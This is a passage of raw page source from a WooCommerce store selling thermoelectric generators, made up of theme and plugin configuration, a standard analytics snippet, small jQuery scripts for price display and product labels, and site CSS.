{"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith_wacp_add_item_cart","actionremove":"yith_wacp_remove_item_cart","actionupdate":"yith_wacp_update_item_cart","loader":"https:\/\/tecteg.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"700"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart"};</script> <script src=https://tecteg.com/wp-content/cache/minify/2d31e.js></script> <script id=wp-util-js-extra>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script src=https://tecteg.com/wp-content/cache/minify/76d15.js></script> <script id=wc-add-to-cart-variation-js-extra>var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script src=https://tecteg.com/wp-content/cache/minify/9ed74.js></script> <script id=yith_wccl_frontend-js-extra>var yith_wccl_general = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https:\/\/tecteg.com\/cart\/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","add_cart":"Add to cart","grey_out":"","image_hover":"","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery"};</script> <script id=avada-js-extra>/*<![CDATA[*/var js_local_vars = {"theme_url":"https:\/\/tecteg.com\/wp-content\/themes\/tec","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","testimonials_speed":"4000","logo_alignment":"Left","submenu_slideout":"0","lightbox_animation_speed":"Fast","lightbox_slideshow_speed":"5000","lightbox_opacity":"0.8","lightbox_social":"1","lightbox_post_images":"0","lightbox_gallery":"0","lightbox_title":"1","lightbox_desc":"1","sidenav_behavior":"Hover","responsive":"1","ipad_potrait":"1","google_analytics":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-3410561-3', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","space_head":"<link href='https:\/\/fonts.googleapis.com\/css?family=Arbutus+Slab' rel=stylesheet type=text\/css>\r\n<script>\r\njQuery(document).ready(function(){\r\n\t\/\/var curtext = jQuery('.single-product span.amount').html();\r\n\t\/\/var curr = cu.slice(0,-3);\r\n\t\tvar curtext = jQuery('.single-product .summary span.woocommerce-Price-currencySymbol').text();\r\n\tconsole.log(curtext);\r\nif(curtext == 'CAD')\r\n{\r\n\/\/console.log('entering the loop');\r\njQuery('.single-product .summary .post-content h3').html('Product Price (CAD)');\r\nvar table = jQuery(\".single-product .summary table.product-description\");\r\ntable.find('tbody tr').each(function (i) {\r\n        var $tds = jQuery(this).find('td'),\r\n         \/\/   productId = $tds.eq(0).text(),\r\n            product = $tds.eq(1).text();\r\n            \/\/Quantity = $tds.eq(2).text();\r\n       var t2 = product.slice(0,-3);\r\n   var t3 =t2.substring(1);\r\nif(t3.search('ema') == -1){\r\n var t4 =parseFloat(t3*1.33).toFixed(2);\r\njQuery(this).find('td').eq(1).html(t4+\" CAD\/pc\");\r\n\r\n\/\/console.log(t3);\r\n}\r\n \r\n\r\n    });\r\n}\r\nif(curtext == 'USD'){\r\n\t\/\/console.log(\"not necessary\");\r\n}\r\n});\r\n<\/script>\r\n\r\n<link rel=\"stylesheet\" id=\"woocommerce-general-css\" href=\"https:\/\/tecteg.com\/wp-content\/plugins\/woocommerce\/assets\/css\/woocommerce.css?ver=3.3.4\" type=\"text\/css\" media=\"all\">\r\n<script>\r\njQuery('link[rel=stylesheet][href*=\"woocommerce-layout\"]').remove();\r\n\r\n<\/script>","space_body":"<script>\r\njQuery('.product-buttons-container  a.show_details_button').text('View Price & Specs');\r\n<\/script>\r\n<script type=\"text\/javascript\">\r\njQuery( '<p class=\"custom-text\">Temperature range of 600 - 850 \u00b0C <\/p>').appendTo( \".products li.product-cat-teg-cmo-modules .product-details div h3\" );\r\njQuery( '<p class=\"custom-text\">Temperature range of 400 - 600 \u00b0C <\/p>').appendTo( \".products li.product_cat-pbtetags .product-details div h3\" );\r\n\r\njQuery( '<p class=\"custom-text\"><span>IPOWERTOWER II<\/span><br\/>100 watt wood stove Thermoelectric generator Included:<br\/><span>-TEG Generator<\/span><br\/><span>-Pump (depends on model)<\/span><br\/><span>-1OOW Dc-Dc Charge Controller Boost\/Buck, PLC integrated, LED display<\/span><\/p>').appendTo( \".products li.post-4858 .product-details div h3\" );\r\n\r\n<\/script>","header_layout":"v4","header_transparent":"0","slider_position":"Below","header_left_content":"Contact Info","header_right_content":"Navigation","header_v4_content":"Banner","header_banner_code":"<ul class=\"logorow\">\r\n<li><span><img src=\"\/wp-content\/uploads\/2014\/09\/phone.png\" alt=\"phone\"\/><\/span><a href=\"tel:1-905-751-1362\">1-905-751-1362<\/a><\/li>\r\n<li class=\"email\"><span><img src=\"\/wp-content\/uploads\/2014\/09\/email.png\" style=\"margin-right:10px\" alt=\"email\"\/><\/span><a href=\"mailto:tecteg@rogers.com\">tecteg@rogers.com<\/a><\/li><\/ul>","header_number":"","header_email":"","header_tagline":"Insert Any Headline Or Link You Want Here","header_bg_image":"","header_bg_full":"0","header_bg_parallax":"1","header_bg_repeat":"repeat","margin_header_top":"0px","margin_header_bottom":"0px","header_social_links_icon_color":"#ffffff","header_social_links_boxed":"No","header_social_links_box_color":"#e8e8e8","header_social_links_boxed_radius":"4px","header_social_links_tooltip_placement":"Bottom","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_opacity":"0.97","header_sticky_nav_padding":"","header_sticky_nav_font_size":"","header_sticky_logo_max_width":"","logo":"https:\/\/tecteg.com\/wp-content\/uploads\/2014\/09\/logo.gif","logo_retina":"","retina_logo_width":"","retina_logo_height":"","margin_logo_left":"0px","margin_logo_right":"0px","margin_logo_top":"0px","margin_logo_bottom":"0px","favicon":"https:\/\/tecteg.com\/wp-content\/uploads\/2016\/02\/fevicon_Tecteg.png","iphone_icon":"","iphone_icon_retina":"","ipad_icon":"","ipad_icon_retina":"","nav_height":"40","nav_padding":"34","dropdown_menu_width":"170px","topmenu_dropwdown_width":"100px","megamenu_title_size":"18px","main_nav_search_icon":"0","main_nav_icon_circle":"0","mobile_nav_submenu_slideout":"0","page_title_bar":"1","page_title_height":"87px","page_title_bg":"https:\/\/tecteg.com\/wp-content\/themes\/tec\/images\/page_title_bg.png","page_title_bg_retina":"","page_title_bg_full":"0","page_title_bg_parallax":"0","breadcrumb":"1","page_title_bar_bs":"Breadcrumbs","breadcrumb_mobile":"0","breacrumb_prefix":"","slidingbar_widgets":"0","mobile_slidingbar_widgets":"0","slidingbar_top_border":"0","slidingbar_bg_color_transparency":"0","slidingbar_open_on_load":"0","slidingbar_widgets_columns":"4","footer_widgets":"1","footer_widgets_columns":"4","footerw_bg_image":"","footerw_bg_full":"0","footer_area_bg_parallax":"1","footerw_bg_repeat":"repeat","footerw_bg_pos":"center center","footer_area_top_padding":"43px","footer_area_bottom_padding":"40px","footer_copyright":"0","footer_text":"Copyright \u00a9 2019 Tecteg.com.","copyright_top_padding":"18px","copyright_bottom_padding":"16px","icons_footer":"1","footer_social_links_icon_color":"#46494a","footer_social_links_boxed":"No","footer_social_links_box_color":"#222222","footer_social_links_boxed_radius":"4px","footer_social_links_tooltip_placement":"Top","layout":"Wide","bg_image":"","bg_full":"0","bg_repeat":"repeat","bg_color":"#d7d6d6","bg_pattern_option":"0","bg_pattern":"pattern1","content_bg_image":"","content_bg_full":"0","content_bg_repeat":"repeat","custom_font_woff":"","custom_font_ttf":"","custom_font_svg":"","custom_font_eot":"","google_body":"PT Sans","google_nav":"Antic Slab","google_headings":"Antic Slab","google_footer_headings":"Antic Slab","standard_body":"Select Font","standard_nav":"Select Font","standard_headings":"Select Font","standard_footer_headings":"Select Font","body_font_size":"14","nav_font_size":"16","nav_dropdown_font_size":"14","snav_font_size":"14","side_nav_font_size":"15","breadcrumbs_font_size":"11","sidew_font_size":"14","slidingbar_font_size":"14","footw_font_size":"14","copyright_font_size":"13","h1_font_size":"33","h2_font_size":"20","h3_font_size":"17","h4_font_size":"14","h5_font_size":"13","h6_font_size":"12","tagline_font_size":"17","meta_font_size":"13","page_title_font_size":"19","page_title_subheader_font_size":"15","pagination_font_size":"13","woo_icon_font_size":"13","body_font_lh":"20","h1_font_lh":"48","h2_font_lh":"27","h3_font_lh":"24","h4_font_lh":"20","h5_font_lh":"18","h6_font_lh":"17","scheme_type":"Light","color_scheme":"Green","primary_color":"#058200","slidingbar_bg_color":"#363839","header_sticky_bg_color":"#ffffff","header_bg_color":"#000000","header_border_color":"#000000","header_top_bg_color":"#000000","page_title_bg_color":"#F6F6F6","page_title_border_color":"#d2d3d4","content_bg_color":"#ffffff","footer_bg_color":"#363839","footer_border_color":"#e9eaee","copyright_bg_color":"#282a2b","copyright_border_color":"#4b4c4d","image_gradient_top_color":"#D1E990","image_gradient_bottom_color":"#AAD75B","image_rollover_text_color":"#333333","slidingbar_divider_color":"#282A2B","footer_divider_color":"#505152","form_bg_color":"#ffffff","form_text_color":"#aaa9a9","form_border_color":"#d2d2d2","timeline_bg_color":"transparent","timeline_color":"#ebeaea","qty_bg_color":"#fbfaf9","qty_bg_hover_color":"#ffffff","bbp_forum_header_bg":"#ebeaea","bbp_forum_border_color":"#ebeaea","main_top_padding":"25px","main_bottom_padding":"40px","hundredp_padding":"20px","slidingbar_text_shadow":"0","footer_text_shadow":"0","tagline_font_color":"#ffffff","page_title_color":"#333333","h1_color":"#333333","h2_color":"#333333","h3_color":"#333333","h4_color":"#333333","h5_color":"#333333","h6_color":"#333333","body_text_color":"#7b7b7b","link_color":"#058200","breadcrumbs_text_color":"#333333","slidingbar_headings_color":"#DDDDDD","slidingbar_text_color":"#8C8989","slidingbar_link_color":"#BFBFBF","sidebar_heading_color":"#333333","footer_headings_color":"#DDDDDD","footer_text_color":"#8C8989","footer_link_color":"#BFBFBF","menu_h45_bg_color":"#191919","menu_first_color":"#ffffff","menu_hover_first_color":"#058200","menu_sub_bg_color":"#f2efef","menu_bg_hover_color":"#f8f8f8","menu_sub_color":"#333333","menu_sub_sep_color":"#dcdadb","woo_cart_bg_color":"#fafafa","snav_color":"#ffffff","header_top_first_border_color":"#ffffff","header_top_sub_bg_color":"#ffffff","header_top_menu_sub_color":"#747474","header_top_menu_bg_hover_color":"#fafafa","header_top_menu_sub_hover_color":"#333333","header_top_menu_sub_sep_color":"#e5e5e5","mobile_menu_background_color":"#f9f9f9","mobile_menu_border_color":"#dadada","mobile_menu_hover_color":"#f6f6f6","accordian_inactive_color":"#333333","dates_box_color":"#eef0f2","button_size":"Large","button_shape":"Round","button_type":"Flat","button_gradient_top_color":"#D1E990","button_gradient_bottom_color":"#AAD75B","button_gradient_top_color_hover":"#AAD75B","button_gradient_bottom_color_hover":"#D1E990","button_accent_color":"#6e9a1f","button_accent_hover_color":"#638e1a","button_bevel_color":"#54770F","button_border_width":"1px","button_text_shadow":"0","carousel_nav_color":"#999999","carousel_hover_color":"#808080","content_box_bg_color":"transparent","checklist_circle":"1","checklist_circle_color":"#a0ce4e","checklist_icons_color":"#ffffff","counter_filled_color":"#a0ce4e","counter_unfilled_color":"#f6f6f6","counter_box_color":"#a0ce4e","dropcap_color":"#a0ce4e","flip_boxes_front_bg":"#f6f6f6","flip_boxes_front_heading":"#333333","flip_boxes_front_text":"#747474","flip_boxes_back_bg":"#a0ce4e","flip_boxes_back_heading":"#eeeded","flip_boxes_back_text":"#ffffff","flip_boxes_border_size":"1px","flip_boxes_border_color":"transparent","flip_boxes_border_radius":"4px","full_width_bg_color":"#ffffff","full_width_border_size":"0px","full_width_border_color":"#eae9e9","icon_circle_color":"#333333","icon_border_color":"#333333","icon_color":"#ffffff","imgframe_border_color":"#f6f6f6","imageframe_border_size":"0","imgframe_style_color":"#000000","modal_bg_color":"#f6f6f6","modal_border_color":"#ebebeb","person_border_size":"0","person_border_color":"#f6f6f6","person_style_color":"#000000","popover_heading_bg_color":"#f6f6f6","popover_content_bg_color":"#ffffff","popover_border_color":"#ebebeb","popover_text_color":"#747474","popover_placement":"Top","full_boxed_pricing_box_heading_color":"#333333","sep_pricing_box_heading_color":"#333333","pricing_box_color":"#a0ce4e","pricing_bg_color":"#ffffff","pricing_border_color":"#f8f8f8","pricing_divider_color":"#ededed","progressbar_filled_color":"#a0ce4e","progressbar_unfilled_color":"#f6f6f6","progressbar_text_color":"#ffffff","sep_color":"#e0dede","section_sep_border_size":"1px","section_sep_bg":"#f6f6f6","section_sep_border_color":"#f6f6f6","sharing_box_bg_color":"#f6f6f6","sharing_box_tagline_text_color":"#333333","social_links_icon_color":"#bebdbd","social_links_boxed":"No","social_links_box_color":"#e8e8e8","social_links_boxed_radius":"4px","social_links_tooltip_placement":"Top","tabs_bg_color":"#ffffff","tabs_inactive_color":"#ebeaea","tagline_bg":"#f6f6f6","tagline_border_color":"#f6f6f6","testimonial_bg_color":"#f6f6f6","testimonial_text_color":"#747474","title_border_color":"#e0dede","blog_title":"Blog","blog_subtitle":"","blog_layout":"Medium Alternate","blog_sidebar_position":"Right","blog_archive_layout":"Medium Alternate","blog_archive_sidebar":"None","blog_pagination_type":"Pagination","blog_grid_columns":"2","content_length":"Excerpt","excerpt_length_blog":"60","strip_html_excerpt":"1","blog_full_width":"1","single_post_full_width":"0","featured_images":"1","alternate_date_format_month_year":"m, Y","alternate_date_format_day":"j","timeline_date_format":"F Y","featured_images_single":"1","blog_pn_nav":"0","blog_post_title":"1","author_info":"1","social_sharing_box":"1","related_posts":"1","blog_comments":"1","post_meta":"1","post_meta_author":"0","post_meta_date":"0","post_meta_cats":"0","post_meta_comments":"0","post_meta_read":"0","post_meta_tags":"1","date_format":"F jS, Y","portfolio_items":"10","portfolio_archive_layout":"Portfolio One Column","portfolio_archive_sidebar":"None","portfolio_content_length":"Excerpt","excerpt_length_portfolio":"55","grid_pagination_type":"Pagination","portfolio_slug":"portfolio-items","portfolio_featured_images":"1","portfolio_pn_nav":"0","portfolio_comments":"0","portfolio_author":"0","portfolio_social_sharing_box":"1","portfolio_related_posts":"1","social_bg_color":"#f6f6f6","sharing_social_links_icon_color":"#bebdbd","sharing_social_links_boxed":"No","sharing_social_links_box_color":"#e8e8e8","sharing_social_links_boxed_radius":"4px","sharing_social_links_tooltip_placement":"Top","sharing_facebook":"1","sharing_twitter":"1","sharing_reddit":"1","sharing_linkedin":"1","sharing_google":"1","sharing_tumblr":"1","sharing_pinterest":"1","sharing_email":"1","facebook_link":"","social_sorter_1":"facebook_link","flickr_link":"","social_sorter_2":"flickr_link","rss_link":"","social_sorter_3":"rss_link","twitter_link":"","social_sorter_4":"twitter_link","vimeo_link":"","social_sorter_5":"vimeo_link","youtube_link":"","social_sorter_6":"youtube_link","instagram_link":"","social_sorter_7":"instagram_link","pinterest_link":"","social_sorter_8":"pinterest_link","tumblr_link":"","social_sorter_9":"tumblr_link","google_link":"","social_sorter_10":"google_link","dribbble_link":"","social_sorter_11":"dribbble_link","digg_link":"","social_sorter_12":"digg_link","linkedin_link":"","social_sorter_13":"linkedin_link","blogger_link":"","social_sorter_14":"blogger_link","skype_link":"","social_sorter_15":"skype_link","forrst_link":"","social_sorter_16":"forrst_link","myspace_link":"","social_sorter_17":"myspace_link","deviantart_link":"","social_sorter_18":"deviantart_link","yahoo_link":"","social_sorter_19":"yahoo_link","reddit_link":"","social_sorter_20":"reddit_link","paypal_link":"","social_sorter_21":"paypal_link","dropbox_link":"","social_sorter_22":"dropbox_link","soundcloud_link":"","social_sorter_23":"soundcloud_link","vk_link":"","social_sorter_24":"vk_link","email_link":"","social_sorter_25":"email_link","social_sorter":"social_sorter_1,social_sorter_2,social_sorter_3,social_sorter_4,social_sorter_5,social_sorter_6,social_sorter_7,social_sorter_8,social_sorter_9,social_sorter_10,social_sorter_11,social_sorter_12,social_sorter_13,social_sorter_14,social_sorter_15,social_sorter_16,social_sorter_17,social_sorter_18,social_sorter_19,social_sorter_20,social_sorter_21,social_sorter_22,social_sorter_23,social_sorter_24,social_sorter_25","custom_icon_name":"","custom_icon_image":"","custom_icon_image_retina":"","retina_icon_width":"","retina_icon_height":"","custom_icon_link":"","posts_slideshow_number":"5","slideshow_autoplay":"1","slideshow_smooth_height":"0","slideshow_speed":"7000","pagination_video_slide":"0","legacy_posts_slideshow":"0","posts_slideshow":"1","tfes_slider_width":"100%","tfes_slider_height":"400px","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","es_title_font_size":"42","es_caption_font_size":"20","es_title_color":"#333333","es_caption_color":"#747474","lightbox_autoplay":"0","gmap_type":"roadmap","gmap_width":"100%","gmap_height":"415px","gmap_topmargin":"55px","gmap_address":"775 New York Ave, Brooklyn, Kings, New York 11203","email_address":"","map_zoom_level":"8","map_pin":"0","map_popup":"0","map_scrollwheel":"0","map_scale":"0","map_zoomcontrol":"0","map_styling":"default","map_overlay_color":"","map_infobox_styling":"default","map_infobox_content":"","map_infobox_bg_color":"","map_infobox_text_color":"","map_custom_marker_icon":"","recaptcha_public":"","recaptcha_private":"","recaptcha_color_scheme":"red","sidebar_bg_color":"transparent","content_width":"70","sidebar_width":"30","sidebar_padding":"","search_layout":"Large","search_sidebar":"None","search_sidebar_position":"Right","search_content":"Posts and Pages","search_excerpt":"0","search_results_per_page":"10","search_featured_images":"0","default_sidebar_pos":"Right","number_related_posts":"5","excerpt_base":"Words","disable_excerpts":"0","link_read_more":"0","comments_pages":"0","featured_images_pages":"0","faq_featured_image":"0","nofollow_social_links":"0","social_icons_new":"1","image_rollover":"1","link_image_rollover":"0","zoom_image_rollover":"0","title_image_rollover":"0","cats_image_rollover":"0","image_rollover_opacity":"1","bbpress_global_sidebar":"0","ppbress_sidebar":"None","disable_megamenu":"0","avada_rev_styles":"0","ubermenu":"0","use_animate_css":"0","disable_mobile_animate_css":"1","status_lightbox":"0","status_lightbox_single":"0","status_yt":"0","status_vimeo":"0","status_gmap":"0","status_totop":"0","status_totop_mobile":"0","status_fusion_slider":"0","status_eslider":"0","status_fontawesome":"0","woo_items":"12","woocommerce_archive_sidebar":"None","woocommerce_avada_ordering":"0","woocommerce_one_page_checkout":"1","woocommerce_enable_order_notes":"1","woocommerce_acc_link_top_nav":"0","woocommerce_cart_link_top_nav":"1","woocommerce_acc_link_main_nav":"0","woocommerce_cart_link_main_nav":"1","woocommerce_social_links":"1","woo_acc_msg_1":"Need Assistance? Call customer service at 1-905-751-1362","woo_acc_msg_2":"E-mail them at tecteg@rogers.com","custom_css":"@media only screen and (max-width: 640px){\r\ndiv#gform_wrapper_3 {\r\n   \/* padding-left: 20px;*\/\r\n    padding-right: 20px;\r\n}\r\n}\r\n@media only screen and (min-width: 641px){\r\n#gform_wrapper_3 .gform_footer.top_label {\r\n    padding: 16px 0 10px;\r\n    margin-left: 29%;\r\n    width: 70%;\r\n}\r\n#gform_wrapper_3 .top_label .gfield_label {\r\n    float: left;\r\n    width: 29%;\r\n    padding-right: 16px;\r\n    margin-bottom: 16px;\r\n}\r\n#gform_wrapper_3 .gfield input[type=text], #gform_wrapper_3 .gfield input[type=email], #gform_wrapper_3 .gfield input[type=tel] , textarea#input_3_5{\r\n    width: 70%;\r\n}\r\ndiv#input_3_6 {\r\n    margin-left: 29%!important;\r\n}\r\n}\r\n@media only screen and (min-width: 801px){\r\n\r\n.main-block .top-hover span {\r\n    background: #fff;\r\n    display: block;\r\n    max-width: 75%;\r\n    width: 100%;\r\n    margin: 0 auto;\r\n}\r\n \r\n.main-block .top-hover span {\r\n    font-size: 14px;\r\n    line-height: 14px;\r\n}\r\n.main-block .hover-box h2 {\r\n    padding-left: 5px;\r\n    padding-right: 5px;\r\n    font-size: 14px!important;\r\n}\r\n.main-block .one_fourth {\r\n    width: 22%;\r\n}\r\n}\r\n@media only screen and (max-width:800px){\r\n.main-block .hover-box {\r\n    margin-left: auto!important;\r\n    margin-right: auto!important;\r\n    left: 0!important;\r\n    right: 0!important;\r\nwidth:258px!important;\r\n}\r\n.main-block .hover-box h2{\r\nfont-size:14px!important;\r\n}\r\n.main-block .top-hover span {\r\n    font-size: 14px;\r\n    line-height: 14px;\r\n}\r\n}\r\n@media only screen and (min-width:406px) and (max-width: 800px) {\r\n.hover-box {\r\n  width: 258px!important;\r\n}\r\n.main-block .top-hover span {\r\n    width: 200px!important;\r\n    display: block;\r\n    margin: auto;\r\n}\r\n}\r\n@media only screen and (max-width:405px){\r\n.main-block .top-hover span {\r\n    display: block;\r\n    width: 140px;\r\n    margin: 0 auto;\r\n}\r\n\r\n}\r\n@media only screen and (min-width: 1000px){\r\n#header-sticky .avada-row, #header .avada-row, #main .avada-row, .footer-area .avada-row, #slidingbar-area .avada-row, #footer .avada-row,#small-nav .avada-row {\r\nmax-width: 1024px;\r\n}\r\n}\r\n@media only screen and (min-width: 801px){\r\n.header-v4 #nav {\r\nmargin-top: 26px;\r\nmargin-bottom: 20px;\r\n}\r\n.sub-btn{\r\ntext-align:right;\r\n}\r\n.mobile-menu-link{\r\ndisplay:none!important;\r\n}\r\n}\r\n@media only screen and (max-width: 820px) and (min-width:820px){\r\nnav ul li{\r\npadding-right:20px!important;\r\n}\r\n}\r\n@media only screen and (max-width: 500px){\r\n#header-banner ul.logorow {\r\n    float: left;\r\n    width: 100%;\r\n    margin-top: 0pc;\r\n    padding-left: 0px;\r\n}\r\n#header-banner ul.translate-list {\r\n    float: left;\r\n    width: 100%;\r\n}\r\n}\r\n@media only screen and (max-width: 800px){\r\n#header-banner {\r\n    float: none!important;\r\n    display: inline-block;\r\n    width: 100%!important;\r\n}\r\n#mobile-nav li#menu-item-6710 {\r\n    display: none;\r\n}\r\n\r\n#header-banner {\r\nfloat: none!important;\r\ntext-align: center;\r\nwidth:100%!important;\r\n}\r\nul.translate-list{\r\npadding-left: 0px;\r\n}\r\n.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector{\r\nline-height: 31px!important;\r\npadding-bottom:2px;\r\n}\r\n#small-nav .mobile-nav-holder {\r\nmargin-top: 20px!important;\r\nmargin-bottom: 20px;\r\n}\r\n.label.one_third {\r\ntext-align:left!important;\r\n}\r\n.contact-page select{\r\nwidth:100%!important;\r\n}\r\n}\r\n.post-content h3{\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif!important;\r\n}\r\nbody, td, p, a, h1, h2, input, option, textarea, div {\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif!important;\r\nfont-size: 14px;\r\nletter-spacing: normal;\r\nline-height: 1.5!important;\r\n}\r\nbody p{\r\nfont-size:13px;\r\n}\r\n.logorow li{\r\nlist-style: none;\r\n<!--background: #000 url(\"\/wp-content\/uploads\/2014\/09\/topMini.jpg\") -1px 0 no-repeat;\r\npadding: 0 0 5px 25px;-->\r\nfont-weight: bold;\r\ncolor: #fff!important;\r\ntext-align:left;\r\n}\r\n.logorow li.email {\r\nbackground-position: 0 -24px;\r\ncolor: #fff!important\r\n}\r\n.header-social{\r\ndisplay:none;\r\n}\r\n.header-v4 #header {\r\npadding: 15px 0px;\r\nborder-bottom:0px;\r\n}\r\n.logorow li  a {\r\ncolor: #fff!important;\r\n}\r\n\r\n#nav ul ul, #sticky-nav ul ul {\r\nwidth: 238px;\r\nbackground:none repeat scroll 0 0 #3A3A3C;\r\nborder-top: 8px solid #000\r\n}\r\n#nav ul li ul li a {\r\nborder-bottom: 1px solid #8a8a8c!important;\r\ndisplay: block;\r\npadding: 10px!important;\r\ncolor:#fff!important;\r\n}\r\n\r\n#wrapper #nav ul li ul li a:hover,#wrapper #nav ul li ul li.current-menu-item > a{\r\nbackground:none repeat scroll 0 0 #3A3A3C!important;\r\n\r\n}\r\n#wrapper #nav ul li ul li.current-menu-item > a{\r\ncolor:#fff!important;\r\n}\r\n#main h2{\r\nfont-size: 18px;\r\nmargin: 10px 0 10px 0;\r\npadding: 0 0 5px 0;\r\ncolor: #010101;\r\nfont-weight: normal;\r\nborder-bottom: 1px solid #D9D9D9;\r\n}\r\n.home fieldset,.contact-page fieldset{\r\nborder: solid 1px #CCCCCC;\r\n\r\npadding: 12px;\r\n}\r\n.home-contact,.contact-page{\r\npadding-left:0;\r\npadding-right:15%;\r\n}\r\n.label.one_third {\r\nmargin-bottom: 0px!important;\r\n\r\nmargin-right: 5px;\r\ntext-align: right;\r\n}\r\n.home-contact input,.contact-page input{\r\nheight:22px;\r\n}\r\n.home-contact input[type=\"text\"], .home-contact input[type=\"email\"], .home-contact input[type=\"tel\"]{\r\nwidth: 55%;\r\n}\r\n.contact-page input[type=\"text\"], .contact-page input[type=\"email\"], .contact-page input[type=\"tel\"] {\r\nwidth:65%;\r\n}\r\n.contact-page textarea{\r\nwidth:100%;\r\nheight:75px;\r\npadding-top:0px;\r\n}\r\n.home-contact textarea {\r\nwidth: 85%;\r\n}\r\n.home-contact .last,.contact-page .last {\r\nmargin-bottom: 10px;\r\n}\r\n.home-contact input, .home-contact textarea,.contact-page input, .contact-page textarea,.contact-page select {\r\nborder: 1px solid #AAA7A7!important;\r\nbox-shadow: none!important;\r\n}\r\nspan.captcha-text{\r\ncolor:#067500 !important;\r\n}\r\n.home-contact input[type=\"submit\"]{\r\nbackground: -webkit-gradient( linear, left bottom, left top, from( #F5F5F5 ), to( #F2F2F2 ) );\r\ncolor: #000;\r\nfont-weight: normal!important;\r\npadding: 0px 10px;\r\n}\r\n.contact-page input[type=\"submit\"] {\r\nbackground: #058200!important;\r\npadding: 0px 10px!important;\r\ncolor: #fff;\r\nborder-radius: 0px;\r\nfont-size: 11px!important;\r\n}\r\n.contact-page input[type=\"submit\"]:hover{\r\ncolor: #fff!important;\r\n}\r\n.home-contact input[type=\"submit\"]:hover{\r\nbackground: -webkit-gradient( linear, left bottom, left top, from( #F5F5F5 ), to( #F2F2F2 ) );\r\ncolor: #000;\r\nfont-weight: normal!important;\r\nfont-size:13px!important;\r\n}\r\n #content{\r\npadding-right:40px;\r\n\r\n\r\n}\r\n.cat-img{\r\n\r\n}\r\n.cat-img img{\r\nwidth:45%;\r\n}\r\n#sidebar div#nav_menu-2,#sidebar div#nav_menu-3,#sidebar div#nav_menu-5,#sidebar div#nav_menu-6 {\r\nbackground-color: #058200;\r\npadding: 20px !important;\r\nborder-radius: 6px !important;\r\n-webkit-border-radius: 6px !important;\r\n-moz-border-radius: 6px !important;\r\ncolor: #fff!important;\r\nfont-weight:normal;\r\n}\r\n#sidebar #nav_menu-2 h3,#sidebar #nav_menu-3 h3,#sidebar #nav_menu-5 h3,#sidebar #nav_menu-6 h3 {\r\nfont-size: 17px !important;\r\nmargin-bottom: 14px !important;\r\nmargin-top: 7px!important;\r\nborder-bottom: 1px solid #fff;\r\npadding-bottom: 6px;\r\nfont-weight:normal;\r\n}\r\nul#menu-products,ul#menu-seebeck-effect-information,ul#menu-store {\r\npadding-left: 0px;\r\n}\r\n#sidebar ul#menu-products li ,#sidebar ul#menu-seebeck-effect-information li,#sidebar ul#menu-store  li{\r\nborder-bottom: 0px;\r\npadding: 0 0 5px 20px;\r\nmargin: 0 0 5px 0;\r\npadding-left: 0px;\r\n}\r\n#sidebar ul#menu-products li a,#sidebar ul#menu-seebeck-effect-information li a,#sidebar ul#menu-store  li a{\r\ncolor: #fff;\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif;\r\n}\r\n#sidebar ul#menu-seebeck-effect-information li a,#sidebar ul#menu-store  li a{\r\nfont-size:14px!important;\r\n}\r\n.theme-default .nivoSliderWeptile{\r\n-webkit-box-shadow: none!important;\r\n-moz-box-shadow: none!important;\r\nborder: 1px solid #D9D9D9;\r\nbox-shadow:none!important;\r\n}\r\n.theme-default a.nivo-prevNav {\r\nleft: 5px!important;\r\nbackground: transparent url('\/wp-content\/uploads\/2014\/09\/slidePrev.png') 0 0 no-repeat!important;\r\nposition: absolute;\r\ntop: 65px;\r\nwidth: 19px;\r\nheight: 33px!important;\r\ndisplay: block!important;\r\ntext-indent: -99999999px;\r\nz-index: 999;\r\noutline: none;\r\n}\r\n.theme-default a.nivo-nextNav {\r\nright: -2px!important;\r\nbackground: transparent url('\/wp-content\/uploads\/2014\/09\/slideNext.png') 0 0 no-repeat!important;\r\nposition: absolute;\r\ntop: 65px;\r\nwidth: 19px;\r\nheight: 33px!important;\r\ndisplay: block!important;\r\ntext-indent: -99999999px;\r\nz-index: 999;\r\noutline: none;\r\n}\r\n.theme-default .nivo-directionNav 